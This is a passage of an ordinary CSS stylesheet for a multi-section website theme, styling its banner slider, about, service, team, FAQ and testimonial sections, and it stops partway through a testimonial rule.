
.one-banner-area .banner-slider .banner-inner {
  height: 900px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}

.one-banner-area .banner-slider .banner-inner img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
  height: 100%;
  display: none;
}

.one-banner-area .banner-slider .owl-prev {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .banner-slider .owl-next {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .owl-theme .owl-nav {
  margin-top: 0;
  position: absolute;
  bottom: -45px;
  right: 0;
}

@-webkit-keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@-webkit-keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

/*-- End Banner --*/
/*-- About --*/
.one-section-title {
  text-align: center;
  margin-bottom: 50px;
  margin-top: -5px;
}

.one-section-title .sub-title {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: relative;
  margin-bottom: 5px;
}

.one-section-title .sub-title:before {
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  right: -48px;
  bottom: 7px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.one-section-title h2 {
  font-weight: 700;
  font-size: 60px;
  margin-bottom: 0;
}

.one-section-title p {
  margin-top: 15px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.one-about-area {
  padding-top: 95px;
  padding-bottom: 95px;
}

.one-about-area .one-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.one-about-area .about-img img {
  border-radius: 50%;
}

.one-about-area .about-content {
  padding-left: 20px;
}

.one-about-area .about-content .about-features-list {
  margin-bottom: 30px;
}

.one-about-area .about-content .about-features-list .list {
  padding: 0;
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  position: relative;
  padding-left: 22px;
}

.one-about-area .about-content .about-features-list .list li:last-child {
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li i {
  color: var(--mainColor);
  position: absolute;
  left: 0;
  top: 0;
  font-size: 18px;
}

.one-about-area .about-content .about-best ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-about-area .about-content .about-best ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33%;
          flex: 0 0 33%;
  max-width: 33%;
  list-style-type: none;
  display: inline-block;
  background-color: #f4f4f4;
  padding: 15px 15px 15px;
  margin-right: 15px;
}

.one-about-area .about-content .about-best ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: 64%;
  margin-right: 0;
}

.one-about-area .about-content .about-best ul li h4 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 0;
  line-height: 28px;
}

.one-about-area .about-content .about-best ul li img {
  padding-right: 25px;
  border-right: 1px solid #bcbcbc;
  margin-right: 25px;
  margin-top: -26px;
}

.one-about-area .about-content .about-best ul li .sig-inner {
  display: inline-block;
}

.one-about-area .about-content .about-best ul li .sig-inner span {
  display: block;
  font-weight: 500;
  color: #10c317;
  margin-bottom: 3px;
}

.one-about-area .about-content .about-best ul li .sig-inner p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #909090;
}

/*-- End About --*/
/*-- Counter --*/
.one-counter-area {
  background-color: var(--blackColor);
}

.one-counter-area .counter-item {
  position: relative;
  margin-bottom: 30px;
}

.one-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.one-counter-area .counter-item p {
  margin-bottom: 0;
  font-size: 18px;
  color: var(--whiteColor);
  padding-left: 125px;
  padding-top: 20px;
}

/*-- End Counter --*/
/*-- Service --*/
.one-service-area nav .nav-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 0;
}

.one-service-area nav .nav-tabs .nav-default {
  display: inline-block;
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
  padding-left: 15px;
  padding-right: 15px;
}

.one-service-area nav .nav-tabs .nav-default:first-child {
  padding-left: 0;
}

.one-service-area nav .nav-tabs .nav-default:last-child {
  padding-right: 0;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item:before {
  opacity: 1;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item i {
  color: var(--whiteColor);
}

.one-service-area nav .nav-tabs .nav-default.active .service-item span {
  color: var(--whiteColor);
}

.one-service-area .service-item {
  text-align: center;
  background-color: #efefef;
  border-radius: 4px;
  padding: 20px 40px 18px;
  position: relative;
  z-index: 1;
}

.one-service-area .service-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  opacity: 0;
  z-index: -1;
}

.one-service-area .service-item i {
  display: block;
  color: var(--blackColor);
  font-size: 50px;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-item span {
  display: block;
  color: var(--blackColor);
  font-weight: 500;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-advisor {
  padding: 35px 40px 35px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.one-service-area .service-advisor .advisor-img img {
  width: 100%;
  border-radius: 10px;
}

.one-service-area .service-advisor .advisor-content {
  padding-left: 35px;
}

.one-service-area .service-advisor .advisor-content h2 {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 18px;
}

.one-service-area .service-advisor .advisor-content p {
  margin-bottom: 20px;
}

.one-service-area .service-advisor .advisor-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 22px;
}

.one-service-area .service-advisor .advisor-content ul li {
  list-style-type: none;
  display: block;
  color: #444444;
  margin-bottom: 18px;
  font-size: 16px;
}

.one-service-area .service-advisor .advisor-content ul li:last-child {
  margin-bottom: 0;
}

.one-service-area .service-advisor .advisor-content ul li i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 3px;
  margin-right: 3px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link {
  display: inline-block;
}

.one-service-area .service-advisor .advisor-content .advisor-link:hover i {
  left: -3px;
}

.one-service-area .service-advisor .advisor-content .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item {
  margin-bottom: 30px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.services-card-item .service-image {
  overflow: hidden;
}

.services-card-item .service-image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item .services-content {
  padding: 0 30px 30px;
}

.services-card-item .services-content .icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  position: relative;
  font-size: 45px;
  margin-top: -40px;
  color: var(--mainColor);
  text-align: center;
  margin-bottom: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
          box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.services-card-item .services-content .icon i {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.services-card-item .services-content h3 {
  margin-bottom: 12px;
  font-size: 22px;
  font-weight: 600;
}

.services-card-item .services-content p {
  margin-bottom: 20px;
}

.services-card-item .services-content ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.services-card-item .services-content ul li {
  color: #444444;
  position: relative;
  margin-bottom: 18px;
  padding-left: 25px;
}

.services-card-item .services-content ul li i {
  top: 1px;
  left: 0;
  font-size: 20px;
  position: absolute;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.services-card-item .services-content ul li:last-child {
  margin-bottom: 0;
}

.services-card-item:hover .service-image img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.services-card-item:hover .services-content .icon {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

/*-- End Service --*/
/*-- Help --*/
.one-help-area {
  background-color: var(--blackColor);
  position: relative;
}

.one-help-area .help-img {
  position: absolute;
  top: 90px;
  right: 0;
  max-width: 575px;
}

.one-help-area .help-item {
  max-width: 755px;
}

.one-help-area .help-item .one-section-title {
  text-align: left;
}

.one-help-area .help-item .one-section-title h2 {
  color: var(--whiteColor);
}

.one-help-area .help-item .one-section-title p {
  color: #b2bac0;
  max-width: 100%;
}

.one-help-area .help-item ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-help-area .help-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  position: relative;
  margin-bottom: 40px;
}

.one-help-area .help-item ul li:hover .help-icon {
  background-color: var(--whiteColor);
}

.one-help-area .help-item ul li .help-icon {
  display: inline-block;
  background-color: #233644;
  border-radius: 4px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-help-area .help-item ul li .help-icon i {
  font-size: 38px;
  width: 80px;
  height: 65px;
  line-height: 65px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-shadow: 0px 10px 25px 0px #091117;
          box-shadow: 0px 10px 25px 0px #091117;
}

.one-help-area .help-item ul li .help-inner {
  padding-left: 100px;
}

.one-help-area .help-item ul li .help-inner h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 10px;
}

.one-help-area .help-item ul li .help-inner p {
  margin-bottom: 0;
  font-size: 15px;
  color: #b2bac0;
}

.one-help-area .help-item .advisor-link {
  display: inline-block;
}

.one-help-area .help-item .advisor-link:hover i {
  left: -3px;
}

.one-help-area .help-item .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-help-area .help-item .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Help --*/
/*-- Among --*/
.one-among-area .among-item {
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 17px 0px #dddddd59;
          box-shadow: 0px 0px 17px 0px #dddddd59;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin: 15px;
}

.one-among-area .among-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .among-item:hover .among-top .among-icon {
  left: 40%;
}

.one-among-area .among-item:hover .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

.one-among-area .among-item .among-top {
  position: relative;
}

.one-among-area .among-item .among-top img {
  width: 100%;
}

.one-among-area .among-item .among-top .among-icon {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  left: 30px;
  bottom: -15px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddd4;
          box-shadow: 0px 0px 20px 0px #ddddddd4;
  width: 70px;
  height: 70px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-top .among-icon i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  text-align: center;
  font-size: 50px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom {
  padding: 38px 30px 30px;
  border-bottom: 3px solid transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom h3 {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 15px;
}

.one-among-area .among-item .among-bottom p {
  margin-bottom: 15px;
  font-size: 15px;
}

.one-among-area .among-item .among-bottom a {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-among-area .among-item .among-bottom a:hover i {
  left: -3px;
}

.one-among-area .among-item .among-bottom i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .owl-theme .owl-dots .owl-dot span {
  width: 16px;
  height: 5px;
  background: #e5e5e5;
  margin: 5px 5px;
}

.one-among-area .owl-theme .owl-dots .owl-dot.active span {
  background: var(--mainColor);
  width: 21px;
}

.one-among-area .center {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .center .among-top .among-icon {
  left: 40%;
}

.one-among-area .center .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

/*-- End Among --*/
/*-- Quote --*/
.one-quote-area {
  padding-bottom: 110px;
}

.one-quote-area .row {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd91;
          box-shadow: 0px 0px 20px 0px #dddddd91;
  border-radius: 4px;
}

.one-quote-area .quote-content {
  padding: 28px 35px 35px;
}

.one-quote-area .quote-content h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.one-quote-area .quote-content p {
  font-size: 15px;
  margin-bottom: 18px;
}

.one-quote-area .quote-content a {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 10px 80px 12px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
}

.one-quote-area .quote-content a:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-quote-area .quote-content a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-quote-area .quote-content a:hover:before {
  width: 0;
}

.one-quote-area .quote-img {
  background-image: url("../img/home-one/quote.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.one-quote-area .quote-img img {
  display: none;
}

/*-- End Quote --*/
/*-- Search --*/
.one-search-area {
  background-image: url("../img/home-one/search-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.one-search-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  z-index: -1;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, from(black), color-stop(80%, rgba(0, 0, 0, 0.386992)));
  background: linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0.386992) 80%);
}

.one-search-area .search-img {
  margin-bottom: -30px;
  position: relative;
  text-align: right;
  top: -30px;
}

.one-search-area .search-content {
  position: relative;
  max-width: 640px;
}

.one-search-area .search-content .one-section-title {
  text-align: left;
  margin-bottom: 40px;
}

.one-search-area .search-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-search-area .search-content .form-check-input:checked {
  background-color: #fff;
  border-color: #fff;
}

.one-search-area .search-content .form-check {
  display: inline-block;
  margin-right: 15px;
}

.one-search-area .search-content .form-check label {
  font-size: 17px;
  color: var(--whiteColor);
  margin-left: 5px;
}

.one-search-area .search-content .form-check .form-check-input {
  width: 17px;
  height: 17px;
  border-radius: 15px;
}

.one-search-area .search-content .form-check .form-check-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content input[type='radio']:after {
  width: 18px;
  height: 18px;
  border-radius: 15px;
  top: -1px;
  left: -1px;
  position: relative;
  background-color: #fff;
  content: '';
  display: inline-block;
}

.one-search-area .search-content input[type='radio']:checked:after {
  background-color: var(--mainColor);
}

.one-search-area .search-content .row {
  margin-top: 23px;
}

.one-search-area .search-content .row .form-group {
  margin-bottom: 0px;
}

.one-search-area .search-content .row .form-group .form-control {
  border-radius: 10px;
  height: 50px;
  border: 0;
  padding-left: 20px;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
  color: #797979;
  display: block;
}

.one-search-area .search-content .row .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content .row .form-group ::-webkit-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group :-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group .list {
  width: 100%;
  display: block;
}

.one-search-area .search-content .search-link {
  margin-top: 25px;
}

.one-search-area .search-content .search-link .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 10px;
  font-size: 17px;
  display: inline-block;
  border: 0;
}

.one-search-area .search-content .search-link .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-search-area .search-content .search-link .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-search-area .search-content .search-link .btn:hover:before {
  width: 0;
}

/*-- End Search --*/
/*-- Team --*/
.one-team-area .one-section-title {
  text-align: left;
  position: relative;
}

.one-team-area .one-section-title a {
  display: inline-block;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border-radius: 4px;
  padding: 14px 18px 14px;
  font-size: 17px;
  position: absolute;
  bottom: 0;
  right: 0;
}

.one-team-area .one-section-title a:hover {
  background-color: var(--mainColor);
}

.one-team-area .one-section-title a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
}

.one-team-area .team-item {
  text-align: center;
  margin-bottom: 30px;
}

.one-team-area .team-item:hover ul li:nth-child(1) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(2) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(3) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(4) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item .team-img {
  position: relative;
}

.one-team-area .team-item .team-img img {
  border-radius: 50% !important;
  width: 263px;
}

.one-team-area .team-item .team-img:before {
  position: absolute;
  content: '';
  width: 263px;
  height: 263px;
  border-radius: 50%;
  left: 21px;
  right: 0;
  top: -1px;
  border: 2px dashed var(--mainColor);
}

.one-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.one-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 4px;
  margin-left: 4px;
  position: relative;
}

.one-team-area .team-item ul li:nth-child(1) {
  -webkit-transition: .3s;
  transition: .3s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(2) {
  -webkit-transition: .5s;
  transition: .5s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(3) {
  -webkit-transition: .7s;
  transition: .7s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(4) {
  -webkit-transition: .9s;
  transition: .9s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li a {
  display: block;
  background-color: var(--whiteColor);
  text-align: center;
  -webkit-box-shadow: 0px 0px 20px 0px #ddd;
          box-shadow: 0px 0px 20px 0px #ddd;
  border-radius: 50%;
}

.one-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-team-area .team-item ul li a i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
  margin-top: 3px;
  text-transform: uppercase;
  color: #08104d;
}

.one-team-area .team-item span {
  display: block;
  font-size: 15px;
  color: #64677c;
}

/*-- End Team --*/
/*-- FAQ --*/
.one-faq-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.one-faq-area .faq-img img {
  border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%;
}

.one-faq-area .faq-content .accordion {
  padding-left: 0;
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion a {
  width: 100%;
  font-weight: 600;
  display: block;
  cursor: pointer;
  font-size: 20px;
  color: #1a1b1e;
  padding: 20px 25px 20px;
  text-transform: capitalize;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a:after {
  position: absolute;
  content: '+';
  width: 35px;
  height: 35px;
  line-height: 36px;
  right: 22px;
  top: 16.8px;
  color: var(--whiteColor);
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50%;
  font-size: 26px;
}

.one-faq-area .faq-content .accordion a.active {
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a.active:after {
  content: '-';
}

.one-faq-area .faq-content .accordion p {
  display: none;
  margin-bottom: 0;
  color: #848484;
  font-size: 14px;
  padding: 0px 50px 20px 25px;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion li {
  position: relative;
  list-style-type: none;
  margin-bottom: 15px;
  background-color: #f5f5f5;
  border: 1px solid #d9d9d9;
}

.one-faq-area .faq-content .accordion li:last-child {
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion li.active {
  background-color: var(--whiteColor);
}

/*-- End FAQ --*/
/*-- Testimonial --*/
.one-testimonial-area .testimonial-item {
  text-align: center;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  padding: 30px 50px 30px;
  border-radius: 4px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item:hover, .one-testimonial-area .testimonial-item.active {
  background-color: var(--blackColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:before, .one-testimonial-area .testimonial-item.active .testimonial-top ul:before {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:after, .one-testimonial-area .testimonial-item.active .testimonial-top ul:after {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top .test-img img, .one-testimonial-area .testimonial-item.active .testimonial-top .test-img img {
  border: 8px solid #314c60;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top h3, .one-testimonial-area .testimonial-item.active .testimonial-top h3 {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top span, .one-testimonial-area .testimonial-item.active .testimonial-top span {
  border-bottom: 1px solid #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom span, .one-testimonial-area .testimonial-item.active .testimonial-bottom span {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom p, .one-testimonial-area .testimonial-item.active .testimonial-bottom p {
  color: #b2bac0;
}

.one-testimonial-area .testimonial-item .testimonial-top {
  margin-bottom: 15px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img {
  position: relative;
  display: inline-block;
  width: 117px;
  height: 117px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img img {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  border: 8px solid var(--whiteColor);
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
